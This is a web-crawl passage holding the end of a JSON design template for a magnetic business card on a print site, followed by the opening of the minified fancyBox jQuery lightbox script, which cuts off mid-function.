0","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10003,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":138,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":78,"Y":168,"XAbs":9,"XRadius":0,"YAbs":168,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":138,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":78,"Y":168,"XAbs":9,"XRadius":0,"YAbs":178,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":138,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":78,"Y":168,"XAbs":9,"XRadius":0,"YAbs":188,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":138,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":78,"Y":168,"XAbs":9,"XRadius":0,"YAbs":198,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"0 0 0 0","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10007,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":138,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":78,"Y":168,"XAbs":9,"XRadius":0,"YAbs":208,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":4,"W":0,"H":0,"WAbs":138,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":78,"Y":168,"XAbs":9,"XRadius":0,"YAbs":218,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10009,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":5,"W":0,"H":0,"WAbs":138,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":78,"Y":168,"XAbs":9,"XRadius":0,"YAbs":228,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 0","HAlign":0.5,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":6,"W":0,"H":0,"WAbs":138,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100110,"Url":"magnetic","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100111,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100110,"SideType":0,"Guid":"a8fbbac5-0001-4dd2-8730-383b56d2045f","CreatedDate":null,"ModifiedDate":"2014-04-16 03:10:32Z","Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60
body_size: 20678
content:
(function(n,t,i,r){"use strict";function c(n,t){var r=[],o=0,u,s,f;n&&n.isDefaultPrevented()||(n.preventDefault(),t=t||{},n&&n.data&&(t=e(n.data.options,t)),u=t.$target||i(n.currentTarget).trigger("blur"),f=i.fancybox.getInstance(),f&&f.$trigger&&f.$trigger.is(u))||(t.selector?r=i(t.selector):(s=u.attr("data-fancybox")||"",s?(r=n.data?n.data.items:[],r=r.length?r.filter('[data-fancybox="'+s+'"]'):i('[data-fancybox="'+s+'"]')):r=[u]),o=i(r).index(u),o<0&&(o=0),f=i.fancybox.open(r,t,o),f.$trigger=u)}if(n.console=n.console||{info:function(){}},i){if(i.fn.fancybox){console.info("fancyBox already initialized");return}var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(n){return n.type==="image"?"zoom":!1},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(n){return n.type==="image"?"toggleControls":!1},clickSlide:function(n){return n.type==="image"?"toggleControls":"close"},dblclickContent:function(n){return n.type==="image"?"zoom":!1},dblclickSlide:function(n){return n.type==="image"?"zoom":!1}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=i(n),u=i(t),w=0,v=function(n){return n&&n.hasOwnProperty&&n instanceof i},l=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),p=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),o=function(){var u=t.createElement("fakeelement"),n,i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(n in i)if(u.style[n]!==r)return i[n];return"transitionend"}(),f=function(n){return n&&n.length&&n[0].offsetHeight},e=function(n,t){var r=i.extend(!0,{},n,t);return i.each(t,function(n,t){i.isArray(t)&&(r[n]=t)}),r},y=function(n){var r,u;return!n||n.ownerDocument!==t?!1:(i(".fancybox-container").css("pointer-events","none"),r={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},u=t.elementFromPoint(r.x,r.y)===n,i(".fancybox-container").css("pointer-events",""),u)},h=function(n,t,r){var u=this;(u.opts=e({index:r},i.fancybox.defaults),i.isPlainObject(t)&&(u.opts=e(u.opts,t)),i.fancybox.isMobile&&(u.opts=e(u.opts,u.opts.mobile)),u.id=u.opts.id||++w,u.currIndex=parseInt(u.opts.index,10)||0,u.prevIndex=null,u.prevPos=null,u.currPos=0,u.firstRun=!0,u.group=[],u.slides={},u.addContent(n),u.group.length)&&u.init()};i.extend(h.prototype,{init:function(){var r=this,o=r.group[r.currIndex],u=o.opts,e,f;u.closeExisting&&i.fancybox.close(!0),i("body").addClass("fancybox-active"),!i.fancybox.getInstance()&&u.hideScrollbar!==!1&&!i.fancybox.isMobile&&t.body.scrollHeight>n.innerHeight&&(i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(n.innerWidth-t.documentElement.clientWidth)+"px;}</style>"),i("body").addClass("compensate-for-scrollbar")),f="",i.each(u.buttons,function(n,t){f+=u.btnTpl[t]||""}),e=i(r.translate(r,u.baseTpl.replace("{{buttons}}",f).replace("{{arrows}}",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr("id","fancybox-container-"+r.id).addClass(u.baseClass).data("FancyBox",r).appendTo(u.parentEl),r.$refs={container:e},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(n){r.$refs[n]=e.find(".fancybox-"+n)}),r.trigger("onInit"),r.activate(),r.jumpTo(r.currIndex)},translate:function(n,t){var i=n.opts.i18n[n.opts.lang]||n.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(n,t){return i[t]===r?n:i[t]})},addContent:function(n){var t=this,f=i.makeArray(n),u;i.each(f,function(n,u){var f={},o={},l,s,a,h,c;i.isPlainObject(u)?(f=u,o=u.opts||u):i.type(u)==="object"&&i(u).length?(l=i(u),o=l.data()||{},o=i.extend(!0,{},o,o.options),o.$orig=l,f.src=t.opts.src||o.src||l.attr("href"),f.type||f.src||(f.type="inline",f.src=u)):f={type:"html",src:u+""},f.opts=i.extend(!0,{},t.opts,o),i.isArray(o.buttons)&&(f.opts.buttons=o.buttons),i.fancybox.isMobile&&f.opts.mobile&&(f.opts=e(f.opts,f.opts.mobile)),s=f.type||f.opts.type,h=f.src||"",!s&&h&&((a=h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(s="video",f.opts.video.format||(f.opts.video.format="video/"+(a[1]==="ogv"?"ogg":a[1]))):h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":h.match(/\.(pdf)((\?|#).*)?$/i)?(s="iframe",f=i.extend(!0,f,{contentType:"pdf",opts:{iframe:{preload:!1}}})):h.charAt(0)==="#"&&(s="inline")),s?f.type=s:t.trigger("objectNeedsType",f),f.contentType||(f.contentType=i.inArray(f.type,["html","inline","ajax"])>-1?"html":f.type),f.index=t.group.length,f.opts.smallBtn=="auto"&&(f.opts.smallBtn=i.inArray(f.type,["html","inline","ajax"])>-1),f.opts.toolbar==="auto"&&(f.opts.toolbar=!f.opts.smallBtn),f.$thumb=f.opts.$thumb||null,f.opts.$trigger&&f.index===t.opts.index&&(f.$thumb=f.opts.$trigger.find("img:first"),f.$thumb.length&&(f.opts.$orig=f.opts.$trigger)),f.$thumb&&f.$thumb.length||!f.opts.$orig||(f.$thumb=f.opts.$orig.find("img:first")),f.$thumb&&!f.$thumb.length&&(f.$thumb=null),f.thumb=f.opts.thumb||(f.$thumb?f.$thumb[0].src:null),i.type(f.opts.caption)==="function"&&(f.opts.caption=f.opts.caption.apply(u,[t,f])),i.type(t.opts.caption)==="function"&&(f.opts.caption=t.opts.caption.apply(u,[t,f])),f.opts.caption instanceof i||(f.opts.caption=f.opts.caption===r?"":f.opts.caption+""),f.type==="ajax"&&(c=h.split(/\s+/,2),c.length>1&&(f.src=c.shift(),f.opts.filter=c.shift())),f.opts.modal&&(f.opts=i.extend(!0,f.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),t.group.push(f)}),Object.keys(t.slides).length&&(t.updateControls(),u=t.Thumbs,u&&u.isActive&&(u.create(),u.focus()))},addEvents:function(){var t=this;t.removeEvents();t.$refs.container.on("click.fb-close","[data-fancybox-close]",function(n){n.stopPropagation(),n.preventDefault(),t.close(n)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(n){n.stopPropagation(),n.preventDefault(),t.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(n){n.stopPropagation(),n.preventDefault(),t.next()}).on("click.fb","[data-fancybox-zoom]",function(){t[t.isScaledDown()?"scaleToActual":"scaleToFit"]()});s.on("orientationchange.fb resize.fb",function(n){n&&n.originalEvent&&n.originalEvent.type==="resize"?(t.requestId&&p(t.requestId),t.requestId=l(function(){t.update(n)})):(t.current&&t.current.type==="iframe"&&t.$refs.stage.hide(),setTimeout(function(){t.$refs.stage.show(),t.update(n)},i.fancybox.isMobile?600:250))});u.on("keydown.fb",function(n){var f=i.fancybox?i.fancybox.getInstance():null,u=f.current,r=n.keyCode||n.which;if(r==9){u.opts.trapFocus&&t.focus(n);return}if(u.opts.keyboard&&!n.ctrlKey&&!n.altKey&&!n.shiftKey&&!i(n.target).is("input,textarea,video,audio,select")){if(r===8||r===27){n.preventDefault(),t.close(n);return}if(r===37||r===38){n.preventDefault(),t.previous();return}if(r===39||r===40){n.preventDefault(),t.next();return}t.trigger("afterKeydown",n,r)}});if(t.group[t.currIndex].opts.idleTime){t.idleSecondsCounter=0;u.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){t.idleSecondsCounter=0,t.isIdle&&t.showControls(),t.isIdle=!1});t.idleInterval=n.setInterval(function(){t.idleSecondsCounter++,t.idleSecondsCounter>=t.group[t.currIndex].opts.idleTime&&!t.isDragging&&(t.isIdle=!0,t.idleSecondsCounter=0,t.hideControls())},1e3)}},removeEvents:function(){var t=this;s.off("orientationchange.fb resize.fb"),u.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(n.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(n){return this.jumpTo(this.currPos-1,n)},next:function(n){return this.jumpTo(this.currPos+1,n)},jumpTo:function(n,t){var u=this,a=u.group.length,c,y,h,e,o,s,p,l,v;if(!u.isDragging&&!u.isClosing&&(!u.isAnimating||!u.firstRun)){if(n=parseInt(n,10),h=u.current?u.current.opts.loop:u.opts.loop,!h&&(n<0||n>=a))return!1;if(c=u.firstRun=!Object.keys(u.slides).length,o=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,e=u.createSlide(n),a>1&&((h||e.index<a-1)&&u.createSlide(n+1),(h||e.index>0)&&u.createSlide(n-1)),u.current=e,u.currIndex=e.index,u.currPos=e.pos,u.trigger("beforeShow",c),u.updateControls(),e.forcedDuration=r,i.isNumeric(t)?e.forcedDuration=t:t=e.opts[c?"animationDuration":"transitionDuration"],t=parseInt(t,10),y=u.isMoved(e),e.$slide.addClass("fancybox-slide--current"),c){e.opts.animationEffect&&t&&u.$refs.container.css("transition-duration",t+"ms"),u.$refs.container.addClass("fancybox-is-open").trigger("focus"),u.loadSlide(e),u.preload("image");return}s=i.fancybox.getTranslate(o.$slide),p=i.fancybox.getTranslate(u.$refs.stage),i.each(u.slides,function(n,t){i.fancybox.stop(t.$slide,!0)}),o.pos!==e.pos&&(o.isComplete=!1),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),y?(v=s.left-(o.pos*s.width+o.pos*o.opts.gutter),i.each(u.slides,function(n,r){r.$slide.removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var o=r.pos*s.width+r.pos*r.opts.gutter;i.fancybox.setTranslate(r.$slide,{top:0,left:o-p.left+v}),r.pos!==e.pos&&r.$slide.addClass("fancybox-slide--"+(r.pos>e.pos?"next":"previous")),f(r.$slide),i.fancybox.animate(r.$slide,{top:0,left:(r.pos-e.pos)*s.width+(r.pos-e.pos)*r.opts.gutter},t,function(){r.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),r.pos===u.currPos&&u.complete()})})):t&&e.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+e.opts.transitionEffect,o.$slide.addClass("fancybox-slide--"+(o.pos>e.pos?"next":"previous")),i.fancybox.animate(o.$slide,l,t,function(){o.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),e.isLoaded?u.revealContent(e):u.loadSlide(e),u.preload("image")}},createSlide:function(n){var t=this,u,r;return r=n%t.group.length,r=r<0?t.group.length+r:r,!t.slides[n]&&t.group[r]&&(u=i('<div class="fancybox-slide"></div>').appendTo(t.$refs.stage),t.slides[n]=i.extend(!0,{},t.group[r],{pos:n,$slide:u,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,t,u){var 